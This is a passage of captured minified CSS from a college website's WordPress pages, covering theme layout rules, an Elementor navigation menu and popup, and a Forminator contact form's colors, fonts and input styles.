a{font-family:Raleway;font-size:12px!important;font-weight:400;line-height:20px;letter-spacing:0em;text-align:left}.post-footer .date a{color:#000!important}.post-footer .date:nth-child(2){display:none!important}.post-footer .date:nth-child(3){display:none!important}.post-footer .date:nth-child(4){display:none!important}.post-footer .date:nth-child(5){display:none!important}.post-footer .date:nth-child(5){display:none!important}.post-footer .date:nth-child(6){display:none!important}.post-footer .date:nth-child(7){display:none!important}.page-id-2648 .entry-title a{font-family:Raleway!important;font-size:16px!important;font-weight:700!important;line-height:22px!important;letter-spacing:0em;text-align:left!important}.tpg-excerpt-inner{font-family:Raleway!important;font-size:12px!important;font-weight:400!important;line-height:20px!important;letter-spacing:0em;text-align:left!important}#colibri .style-54{padding-top:100px!important;padding-bottom:70px!important}.tpg-el-main-wrapper .rt-holder .post-footer{margin-bottom:0px!important;padding-bottom:15px!important;order:11;padding-right:15px!important}.rt-tpg-container .rt-el-post-meta{margin-bottom:0px!important}#colibri .style-2363 p,#colibri .style-2363 h1,#colibri .style-2363 h2,#colibri .style-2363 h3,#colibri .style-2363 h4,#colibri .style-2363 h5,#colibri .style-2363 h6{text-align:left!important;font-family:Raleway;font-weight:300!important;font-size:70px}@media (min-width:768px){.rt-col-sm-5{width:20.666667%}.rt-col-sm-7{width:79.333333%}p#“breadcrumbs”{padding-left:0px!important;margin-left:0%!important;margin-top:31px}}@media (min-width:1200px){.h-section-boxed-container{max-width:1300px}}@media (min-width:1200px){.rt-container{max-width:1400px!important;width:1400px!important}p#“breadcrumbs”{padding-left:0px!important;margin-left:0%!important;margin-top:31px}.breadcumb .elementor-container{max-width:1300px!important}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://srihm.edu.in/wp-content/uploads/elementor/css/post-6054.css?ver=1768997520
body_size: 611
content:
.elementor-6054 .elementor-element.elementor-element-946ecbc{margin-top:32px;margin-bottom:32px;padding:0px 0px 0px 05px;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu-container{background-color:#FFFFFF;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#FFFFFF;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li a{padding:20px 0px 20px 0px;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-family:"Raleway", Sans-serif;font-size:18px;font-weight:500;line-height:16.78px;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li > a{color:#000000;background-color:#FFFFFF;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li > a > span svg{fill:#000000;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu-toggle-text{color:#000000;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li a span, .elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li a span, .elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li span.eael-simple-menu-indicator i{font-size:15px;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li span.eael-simple-menu-indicator svg{width:15px;height:15px;line-height:15px;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li span svg{width:15px;height:15px;line-height:15px;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li a span{color:#000000 !important;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li a span svg path{fill:#000000 !important;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li .eael-simple-menu-indicator:before{color:#000000 !important;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li .eael-simple-menu-indicator i{color:#000000 !important;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li .eael-simple-menu-indicator svg path{fill:#000000 !important;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li:hover > a{color:#000000;background-color:#FFFFFF;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li:hover > a > span svg{fill:#000000;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:#000000;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li .eael-simple-menu-indicator:hover i{color:#000000;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li .eael-simple-menu-indicator:hover svg{fill:#000000;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#ffffff;border-color:#FFFFFF;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg{fill:#f44336 !important;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open i{color:#f44336 !important;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#f44336 !important;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000000;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu-container .eael-simple-menu-toggle i{color:#ffffff;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu-container .eael-simple-menu-toggle svg{fill:#ffffff;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li ul{background-color:#FFFFFF;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu.eael-simple-menu-horizontal li ul li a{padding-left:20px;padding-right:20px;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu.eael-simple-menu-horizontal li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu.eael-simple-menu-vertical li ul li > a{border-bottom:1px solid #f2f2f2;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li ul li > a{font-family:"Raleway", Sans-serif;font-size:16px;font-weight:500;line-height:16px;color:#000000;background-color:#FFFFFF;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li ul li a span{font-size:12px;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li ul li span.eael-simple-menu-indicator{font-size:12px;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li ul li span.eael-simple-menu-indicator i{font-size:12px;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li ul li .eael-simple-menu-indicator svg{width:12px;height:12px;line-height:12px;fill:#000000 !important;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li ul li .eael-simple-menu-indicator:before{color:#000000 !important;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li ul li .eael-simple-menu-indicator i{color:#000000 !important;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li ul li a span.eael-simple-menu-dropdown-indicator{color:#000000 !important;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li ul li .eael-simple-menu-indicator:hover:before{color:#000000 !important;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#000000 !important;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li ul li .eael-simple-menu-indicator:hover{background-color:#ffffff !important;border-color:#FFFFFF !important;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li ul li .eael-simple-menu-indicator.eael-simple-menu-indicator-open{background-color:#ffffff !important;border-color:#FFFFFF !important;}#elementor-popup-modal-6054 .dialog-widget-content{animation-duration:0.1s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6054{background-color:rgba(0,0,0,.8);justify-content:flex-end;align-items:center;pointer-events:all;}#elementor-popup-modal-6054 .dialog-message{width:216px;height:100vh;align-items:flex-start;}#elementor-popup-modal-6054 .dialog-close-button{display:flex;font-size:27px;}#elementor-popup-modal-6054 .dialog-close-button i{color:#000000;}#elementor-popup-modal-6054 .dialog-close-button svg{fill:#000000;}@media(max-width:1024px){#elementor-popup-modal-6054 .dialog-message{width:216px;}}@media(max-width:767px){.elementor-6054 .elementor-element.elementor-element-946ecbc{margin-top:50px;margin-bottom:50px;}.elementor-6054 .elementor-element.elementor-element-26ec4fa .eael-simple-menu li a{padding:22px 0px 22px 0px;}#elementor-popup-modal-6054 .dialog-message{width:250px;}#elementor-popup-modal-6054{justify-content:flex-end;}#elementor-popup-modal-6054 .dialog-close-button{font-size:25px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://srihm.edu.in/wp-content/cache/min/1/wp-content/uploads/forminator/202_a9bf9e24860ff5ca40c297a3b40b6aac/css/style-202.css?ver=1768997539
body_size: 2533
content:
#forminator-module-202:not(.select2-dropdown){padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}#forminator-module-202{border-width:0;border-style:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}#forminator-module-202{border-color:rgba(0,0,0,0);background-color:rgba(0,0,0,0)}#forminator-module-202 .forminator-pagination-footer .forminator-button-paypal{flex:1}.forminator-ui#forminator-module-202.forminator-design--default .forminator-response-message,.forminator-ui#forminator-module-202.forminator-design--default .forminator-response-message p{font-size:15px;font-family:inherit;font-weight:400}.forminator-ui#forminator-module-202.forminator-design--default .forminator-response-message.forminator-error{background-color:#F9E4E8;box-shadow:inset 2px 0 0 0 #E04562;-moz-box-shadow:inset 2px 0 0 0 #E04562;-webkit-box-shadow:inset 2px 0 0 0 #E04562}.forminator-ui#forminator-module-202.forminator-design--default .forminator-response-message.forminator-error:hover,.forminator-ui#forminator-module-202.forminator-design--default .forminator-response-message.forminator-error:focus,.forminator-ui#forminator-module-202.forminator-design--default .forminator-response-message.forminator-error:active{box-shadow:inset 2px 0 0 0 #E04562;-moz-box-shadow:inset 2px 0 0 0 #E04562;-webkit-box-shadow:inset 2px 0 0 0 #E04562}.forminator-ui#forminator-module-202.forminator-design--default .forminator-response-message.forminator-error,.forminator-ui#forminator-module-202.forminator-design--default .forminator-response-message.forminator-error p{color:#333}.forminator-ui#forminator-module-202.forminator-design--default .forminator-response-message.forminator-success{background-color:#BCEEE6;box-shadow:inset 2px 0 0 0 #1ABCA1;-moz-box-shadow:inset 2px 0 0 0 #1ABCA1;-webkit-box-shadow:inset 2px 0 0 0 #1ABCA1}.forminator-ui#forminator-module-202.forminator-design--default .forminator-response-message.forminator-success:hover,.forminator-ui#forminator-module-202.forminator-design--default .forminator-response-message.forminator-success:focus,.forminator-ui#forminator-module-202.forminator-design--default .forminator-response-message.forminator-success:active{box-shadow:inset 2px 0 0 0 #1ABCA1;-moz-box-shadow:inset 2px 0 0 0 #1ABCA1;-webkit-box-shadow:inset 2px 0 0 0 #1ABCA1}.forminator-ui#forminator-module-202.forminator-design--default .forminator-response-message.forminator-success,.forminator-ui#forminator-module-202.forminator-design--default .forminator-response-message.forminator-success p{color:#333}.forminator-ui#forminator-module-202.forminator-design--default .forminator-response-message.forminator-loading{background-color:#F8F8F8}.forminator-ui#forminator-module-202.forminator-design--default .forminator-response-message.forminator-loading,.forminator-ui#forminator-module-202.forminator-design--default .forminator-response-message.forminator-loading p{color:#666}.forminator-ui#forminator-module-202.forminator-design--default .forminator-title{font-size:45px;font-family:Roboto;font-weight:400;text-align:left}.forminator-ui#forminator-module-202.forminator-design--default .forminator-subtitle{font-size:18px;font-family:Roboto;font-weight:400;text-align:left}.forminator-ui#forminator-module-202.forminator-design--default .forminator-title{color:#333}.forminator-ui#forminator-module-202.forminator-design--default .forminator-subtitle{color:#333}.forminator-ui#forminator-module-202.forminator-design--default .forminator-label{font-size:14px;font-family:Raleway;font-weight:500}.forminator-ui#forminator-module-202.forminator-design--default .forminator-label{color:#fff}.forminator-ui#forminator-module-202.forminator-design--default .forminator-label .forminator-required{color:#E04562}.forminator-ui#forminator-module-202.forminator-design--default .forminator-description-password{display:block}.forminator-ui#forminator-module-202.forminator-design--default .forminator-description,.forminator-ui#forminator-module-202.forminator-design--default .forminator-description p{font-size:12px;font-family:inherit;font-weight:400}.forminator-ui#forminator-module-202.forminator-design--default .forminator-description a,.forminator-ui#forminator-module-202.forminator-design--default .forminator-description a:hover,.forminator-ui#forminator-module-202.forminator-design--default .forminator-description a:focus,.forminator-ui#forminator-module-202.forminator-design--default .forminator-description a:active{box-shadow:none;text-decoration:none}.forminator-ui#forminator-module-202.forminator-design--default .forminator-description p{margin:0;padding:0;border:0}.forminator-ui#forminator-module-202.forminator-design--default .forminator-description,.forminator-ui#forminator-module-202.forminator-design--default .forminator-description p{color:#777771}.forminator-ui#forminator-module-202.forminator-design--default .forminator-description a{color:#17A8E3}.forminator-ui#forminator-module-202.forminator-design--default .forminator-description a:hover{color:#008FCA}.forminator-ui#forminator-module-202.forminator-design--default .forminator-description a:active{color:#008FCA}.forminator-ui#forminator-module-202.forminator-design--default .forminator-error-message{font-size:12px;font-family:inherit;font-weight:500}.forminator-ui#forminator-module-202.forminator-design--default .forminator-error-message{background-color:#F9E4E8;color:#E04562}.forminator-ui#forminator-module-202.forminator-design--default .forminator-input,.forminator-ui#forminator-module-202.forminator-design--default .forminator-input input{font-size:16px;font-family:Roboto;font-weight:400}.forminator-ui#forminator-module-202.forminator-design--default .forminator-input{border-color:#420851;background-color:#420851;color:#fff}.forminator-ui#forminator-module-202.forminator-design--default .forminator-input:disabled,.forminator-ui#forminator-module-202.forminator-design--default .forminator-calculation:disabled{-webkit-text-fill-color:#fff;opacity:1}.forminator-ui#forminator-module-202.forminator-design--default .forminator-input:hover{color:#fff}.forminator-ui#forminator-module-202.forminator-design--default .forminator-input:focus,.forminator-ui#forminator-module-202.forminator-design--default .forminator-input:active{color:#fff}.forminator-ui#forminator-module-202.forminator-design--default .forminator-input input,.forminator-ui#forminator-module-202.forminator-design--default .forminator-input input:hover,.forminator-ui#forminator-module-202.forminator-design--default .forminator-input input:focus,.forminator-ui#forminator-module-202.forminator-design--default .forminator-input input:active{color:#fff}.forminator-ui#forminator-module-202.forminator-design--default .forminator-input::placeholder{color:#420851}.forminator-ui#forminator-module-202.forminator-design--default .forminator-input:-moz-placeholder{color:#420851}.forminator-ui#forminator-module-202.forminator-design--default .forminator-input::-moz-placeholder{color:#420851}.forminator-ui#forminator-module-202.forminator-design--default .forminator-input:-ms-input-placeholder{color:#420851}.forminator-ui#forminator-module-202.forminator-design--default .forminator-input::-webkit-input-placeholder{color:#420851}.forminator-ui#forminator-module-202.forminator-design--default .forminator-is_hover .forminator-input{border-color:#420851;background-color:#420851}.forminator-ui#forminator-module-202.forminator-design--default .forminator-is_active .forminator-input{border-color:#420851;background-color:#420851}.forminator-ui#forminator-module-202.forminator-design--default .forminator-has_error .forminator-input{border-color:#420851}.forminator-ui#forminator-module-202.forminator-design--default .forminator-input-with-icon [class*="forminator-icon-"]{color:#777771}.forminator-ui#forminator-module-202.forminator-design--default .forminator-input-with-icon:hover [class*="forminator-icon-"],color:#777771}.forminator-ui#forminator-module-202.forminator-design--default .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"],color:#777771}.forminator-ui#forminator-module-202.forminator-design--default .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"]{border-color:#420851}.forminator-ui#forminator-module-202.forminator-design--default .forminator-suffix{font-size:16px;font-family:inherit;font-weight:500}.forminator-ui#forminator-module-202.forminator-design--default .forminator-suffix{color:#000}.forminator-ui#forminator-module-202.forminator-design--default .forminator-prefix{font-size:16px;font-weight:500}.forminator-ui#forminator-module-202.forminator-design--default .forminator-prefix{color:#000}.forminator-ui#forminator-module-202.forminator-design--default .forminator-textarea{font-size:16px;font-family:Roboto;font-weight:400}.forminator-ui#forminator-module-202.forminator-design--default .forminator-textarea{border-color:#420851;background-color:#420851;color:#fff}.forminator-ui#forminator-module-202.forminator-design--default .forminator-textarea:hover{color:#fff}.forminator-ui#forminator-module-202.forminator-design--default .forminator-textarea:focus,.forminator-ui#forminator-module-202.forminator-design--default .forminator-textarea:active{color:#fff}.forminator-ui#forminator-module-202.forminator-design--default .forminator-is_hover .forminator-textarea{border-color:#420851;background-color:#420851}.forminator-ui#forminator-module-202.forminator-design--default .forminator-is_active .forminator-textarea{border-color:#420851;background-color:#420851}.forminator-ui#forminator-module-202.forminator-design--default .forminator-has_error .forminator-textarea{border-color:#420851}.forminator-ui#forminator-module-202.forminator-design--default .forminator-textarea::placeholder{color:#420851}.forminator-ui#forminator-module-202.forminator-design--default .forminator-textarea:-moz-placeholder{color:#420851}.forminator-ui#forminator-module-202.forminator-design--default .forminator-textarea::-moz-placeholder{color:#420851}.forminator-ui#forminator-module-202.forminator-design--default .forminator-textarea:-ms-input-placeholder{color:#420851}.forminator-ui#forminator-module-202.forminator-design--default .forminator-textarea::-webkit-input-placeholder{color:#420851}.forminator-ui#forminator-module-202.forminator-design--default .forminator-radio{font-size:14px;font-family:Roboto;font-weight:400}.forminator-ui#forminator-module-202.forminator-design--default .forminator-radio{color:#fff}.forminator-ui#forminator-module-202.forminator-design--default .forminator-radio .forminator-radio-bullet{border-color:#777771;background-color:#EDEDED}.forminator-ui#forminator-module-202.forminator-design--default .forminator-radio .forminator-radio-image{border-color:#777771;background-color:#EDEDED}.forminator-ui#forminator-module-202.forminator-design--default .forminator-radio .forminator-radio-bullet:before{background-color:#17A8E3}.forminator-ui#forminator-module-202.forminator-design--default .forminator-radio input:checked+.forminator-radio-bullet{border-color:#17A8E3;background-color:#EDEDED}.forminator-ui#forminator-module-202.forminator-design--default .forminator-radio:hover .forminator-radio-image,.forminator-ui#forminator-module-202.forminator-design--default .forminator-radio input:checked~.forminator-radio-image{border-color:#17A8E3;background-color:#E1F6FF}.forminator-ui#forminator-module-202.forminator-design--default .forminator-has_error .forminator-radio .forminator-radio-bullet{border-color:#E04562}.forminator-ui#forminator-module-202.forminator-design--default .forminator-checkbox,.forminator-ui#forminator-module-202.forminator-design--default .forminator-checkbox__label,.forminator-ui#forminator-module-202.forminator-design--default .forminator-checkbox__label p{font-size:14px;font-family:Roboto;font-weight:400}.forminator-ui#forminator-module-202.forminator-design--default .forminator-checkbox,.forminator-ui#forminator-module-202.forminator-design--default .forminator-checkbox__label,.forminator-ui#forminator-module-202.forminator-design--default .forminator-checkbox__label p,.forminator-select-dropdown-container--open .forminator-custom-form-202.forminator-dropdown--default .forminator-checkbox{color:#fff}.forminator-ui#forminator-module-202.forminator-design--default .forminator-checkbox .forminator-checkbox-box,.forminator-select-dropdown-container--open .forminator-custom-form-202.forminator-dropdown--default .forminator-checkbox .forminator-checkbox-box{border-color:#777771;background-color:#EDEDED;color:#17A8E3}.forminator-ui#forminator-module-202.forminator-design--default .forminator-checkbox .forminator-checkbox-image{border-color:#777771;background-color:#EDEDED}.forminator-ui#forminator-module-202.forminator-design--default .forminator-checkbox input:checked+.forminator-checkbox-box,.forminator-select-dropdown-container--open .forminator-custom-form-202.forminator-dropdown--default .forminator-checkbox input:checked+.forminator-checkbox-box{border-color:#17A8E3;background-color:#EDEDED}.forminator-ui#forminator-module-202.forminator-design--default .forminator-checkbox:hover .forminator-checkbox-image,.forminator-ui#forminator-module-202.forminator-design--default .forminator-checkbox input:checked~.forminator-checkbox-image{border-color:#17A8E3;background-color:#E1F6FF}.forminator-ui#forminator-module-202.forminator-design--default .forminator-has_error .forminator-checkbox .forminator-checkbox-box,.forminator-select-dropdown-container--open .forminator-custom-form-202.forminator-dropdown--default .forminator-has_error .forminator-checkbox .forminator-checkbox-box{border-color:#E04562}@media screen and (max-width:782px){.forminator-ui#forminator-module-202.forminator-design--default .forminator-checkbox:hover .forminator-checkbox-image{border-color:#777771;background-color:#EDEDED}}.forminator-ui#forminator-module-202.forminator-design--default .forminator-consent,.forminator-ui#forminator-module-202.forminator-design--default .forminator-consent__label,.forminator-ui#forminator-module-202.forminator-design--default .forminator-consent__label p{color:#000}.forminator-ui#forminator-module-202.forminator-design--default .forminator-checkbox.forminator-consent .forminator-checkbox-box{border-color:#777771;background-color:#EDEDED;color:#17A8E3}.forminator-ui#forminator-module-202.forminator-design--default .forminator-consent input:checked+.forminator-checkbox-box{border-color:#17A8E3;background-color:#EDEDED}.forminator-ui#forminator-module-202.forminator-design--default .forminator-has_error .forminator-consent .forminator-checkbox-box{border-color:#E04562}.forminator-ui#forminator-module-202.forminator-design--default select.forminator-select2+.forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered{font-size:16px;font-family:Roboto;line-height:22px;font-weight:400}.forminator-ui#forminator-module-202.forminator-design--default .forminator-select2+.forminator-select .selection .select2-selection--single[role="combobox"]{border-color:#777771;background-color:#EDEDED}.forminator-ui#forminator-module-202.forminator-design--default .forminator-select2+.forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered{color:#fff}.forminator-ui#forminator-module-202.forminator-design--default .forminator-select2+.forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__arrow{color:#777771}.forminator-ui#forminator-module-202.forminator-design--default .forminator-select2+.forminator-select .selection .select2-selection--single[role="combobox"]:hover{border-color:#17A8E3;background-color:#E6E6E6}.forminator-ui#forminator-module-202.forminator-design--default .forminator-select2+.forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__rendered{color:#000}.forminator-ui#forminator-module-202.forminator-design--default .forminator-select2+.forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__arrow{color:#17A8E3}.forminator-ui#forminator-module-202.forminator-design--default .forminator-select2+.forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"]{border-color:#17A8E3;background-color:#E6E6E6}.forminator-ui#forminator-module-202.forminator-design--default .forminator-select2+.forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__rendered{color:#000}.forminator-ui#forminator-module-202.forminator-design--default .forminator-select2+.forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__arrow{color:#17A8E3}.forminator-ui#forminator-module-202.forminator-design--default .forminator-field.forminator-has_error .forminator-select2+.forminator-select .selection .select2-selection--single[role="combobox"]{border-color:#E04562}.forminator-select-dropdown-container--open .forminator-custom-form-202.forminator-dropdown--default .select2-search input,.forminator-select-dropdown-container--open .forminator-dropdown--multiple.forminator-custom-form-202.forminator-dropdown--default .select2-search input{font-size:16px;font-family:Roboto;line-height:22px;font-weight:400}.forminator-select-dropdown-container--open .forminator-custom-form-202.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option,.forminator-select-dropdown-container--open .forminator-dropdown--multiple.forminator-custom-form-202.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option span{font-size:16px;font-family:Roboto;font-weight:400}.forminator-select-dropdown-container--open .forminator-custom-form-202.forminator-dropdown--default{border-color:#17A8E3;background-color:#E6E6E6}.forminator-select-dropdown-container--open .forminator-custom-form-202.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option,.forminator-select-dropdown-container--open .forminator-custom-form-202.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option span:not(.forminator-checkbox-box){color:#777771}.forminator-select-dropdown-container--open .forminator-custom-form-202.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted,.forminator-select-dropdown-container--open .forminator-custom-form-202.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted span:not(.forminator-checkbox-box){background-color:#DDD;color:#000}.forminator-select-dropdown-container--open .forminator-custom-form-202.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option.select2-results__option--selected,.forminator-select-dropdown-container--open .forminator-custom-form-202.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option.select2-results__option--selected span:not(.forminator-checkbox-box){background-color:#17A8E3;color:#FFF}.forminator-select-dropdown-container--open .forminator-custom-form-202.forminator-dropdown--default .select2-search input,.forminator-select-dropdown-container--open .forminator-custom-form-202.forminator-dropdown--default .select2-search input:focus,.forminator-select-dropdown-container--open .forminator-custom-form-202.forminator-dropdown--default .select2-search input:hover{border-color:#17A8E3;background-color:#FFF;color:#000}.forminator-ui#forminator-module-202.forminator-design--default .forminator-multiselect .forminator-option{font-size:16px;font-family:Roboto;font-weight:400}.forminator-ui#forminator-module-202.forminator-design--default .forminator-select2-selections>li{font-size:12px;font-family:inherit;font-weight:500}.forminator-ui#forminator-module-202.forminator-design--default select.forminator-select2+.forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__placeholder{font-size:16px;font-family:Roboto;line-height:22px;font-weight:400}.forminator-ui#forminator-module-202.forminator-design--default .forminator-multiselect{border-color:#777771;background-color:#E6E6E6}.forminator-ui#forminator-module-202.forminator-design--default .forminator-has_error .forminator-multiselect{border-color:#E04562}.forminator-ui#forminator-module-202.forminator-design--default .forminator-multiselect .forminator-option{color:#777771}.forminator-ui#forminator-module-202.forminator-design--default .forminator-multiselect .forminator-option:hover{background-color:#DDD;color:#000}.forminator-ui#forminator-module-202.forminator-design--default .forminator-multiselect .forminator-option.forminator-is_checked{background-color:#17A8E3;color:#FFF}.forminator-ui#forminator-module-202.forminator-design--default .forminator-select2-selections>li{background-color:#888;color:#FFF}.forminator-ui#forminator-module-202.forminator-design--default .forminator-select2-selections>li>button{color:#FFF}.forminator-ui#forminator-module-202.forminator-design--default .forminator-select2+.forminator-select .selection .select2-selection--multiple[role="combobox"]{border-color:#777771;background-color:#EDEDED}.forminator-ui#forminator-module-202.forminator-design--default .forminator-select2+.forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__rendered{color:#fff}.forminator-ui#forminator-module-202.forminator-design--default .forminator-select2+.forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__arrow{color:#777771}.forminator-ui#forminator-module-202.forminator-design--default .forminator-select2+.forminator-select .selection .select2-selection--multiple[role="combobox"]:hover{border-color:#17A8E3;background-color:#E6E6E6}.forminator-ui#forminator-module-202.forminator-design--default .forminator-select2+.forminator-select .selection .select2-selection--multiple[role="combobox"]:hover .select2-selection__rendered{color:#000}.forminator-ui#forminator-module-202.forminator-design--default .forminator-select2+.forminator-select .selection .select2-selection--multiple[role="combobox"]:hover .select2-selection__arrow{color:#17A8E3}.forminator-ui#forminator-module-202.forminator-design--default .forminator-select2+.forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"]{border-color:#17A8E3;background-color:#E6E6E6}.forminator-ui#forminator-module-202.forminator-design--default .forminator-select2+.forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] .select2-selection__rendered{color:#000}.forminator-ui#forminator-module-202.forminator-design--default .forminator-select2+.forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] .select2-selection__arrow{color:#17A8E3}.forminator-ui#forminator-module-202.forminator-design--default .forminator-field.forminator-has_error .forminator-select2+.forminator-select .selection .select2-selection--multiple[role="combobox"]{border-color:#E04562}.forminator-custom-form-202.forminator-calendar--default{font-family:Roboto}.forminator-custom-form-202.forminator-calendar--default:before{border-color:#17A8E3;background-color:#E6E6E6}.forminator-custom-form-202.forminator-calendar--default .ui-datepicker-header .ui-corner-all{background-color:#17A8E3;color:#FFF}.forminator-custom-form-202.forminator-calendar--default .ui-datepicker-header .ui-datepicker-title select{border-color:#BBB;background-color:#FFF;color:#777771}.forminator-custom-form-202.forminator-calendar--default .ui-datepicker-calendar thead th{color:#333}.forminator-custom-form-202.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default,.forminator-custom-form-202.forminator-calendar--default .ui-datepicker-calendar tbody td.ui-state-disabled span{border-color:#E6E6E6;background-color:#E6E6E6;color:#777771}.forminator-custom-form-202.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default:hover,.forminator-custom-form-202.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-hover{border-color:#DDD;background-color:#DDD;color:#777771}.forminator-custom-form-202.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default:active,.forminator-custom-form-202.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-active{border-color:#17A8E3;background-color:#17A8E3;color:#FFF}.forminator-custom-form-202.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight{border-color:#17A8E3;background-color:#C8DEE7;color:#17A8E3}.forminator-custom-form-202.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight:active,.forminator-custom-form-202.forminator-calendar--default .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight.ui-state-active{border-color:#17A8E3;background-color:#17A8E3;color:#FFF}.forminator-ui#forminator-module-202.forminator-design--default .forminator-button-upload{font-size:14px;font-family:inherit;font-weight:500}.forminator-ui#forminator-module-202.forminator-design--default .forminator-file-upload>span{font-size:12px;font-family:inherit;font-weight:500}.forminator-ui#forminator-module-202.forminator-design--default .forminator-button-upload{background-color:#1ABCA1;color:#FFF}.forminator-ui#forminator-module-202.forminator-design--default .forminator-button-upload:hover{background-color:#159C85;color:#FFF}.forminator-ui#forminator-module-202.forminator-design--default .forminator-button-upload:active{background-color:#159C85;color:#FFF}.forminator-ui#forminator-module-202.forminator-design--default 